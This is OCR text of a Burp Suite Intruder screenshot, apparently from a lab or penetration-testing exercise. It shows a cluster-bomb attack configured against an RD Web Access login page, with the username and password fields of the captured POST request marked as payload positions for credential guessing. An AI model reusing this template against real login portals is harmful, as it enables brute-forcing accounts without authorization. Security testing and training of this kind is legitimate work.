 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the
way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST
/RDWeb/Pages/en-US/login.aspx?ReturnUrl=%2FRDWeb%2FPages%2Fen-US%2FDefault.aspx
HTTP/1.1
Host: 10.7.12.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://10.7.12.11/RDWeb/Pages/en-US/login.aspx?ReturnUrl=/RDWeb/Pages/en-US/Default
.aspx
Cookie: TSWAFeatureCheckCookie=true;
TSWAAuthClientSideCookie=Name=DOMAIN%5C§USERNAME§&MachineType=private&WorkSpaceID=RD
S02.lab.local
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 293
WorkSpaceID=RDS02.lab.local&RDPCertificates=&PublicModeTimeout=20&PrivateModeTimeout
=240&WorkspaceFriendlyName=Work%2520Resources&EventLogUploadAddress=&RedirectorName=
RDS02.lab.local&ClaimsHint=&ClaimsToken=&isUtf8=1&flags=4&DomainUserName=LAB%5C§user
name§&UserPass=§PASSWORD§&MachineType=private
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
3 payload positions Length: 987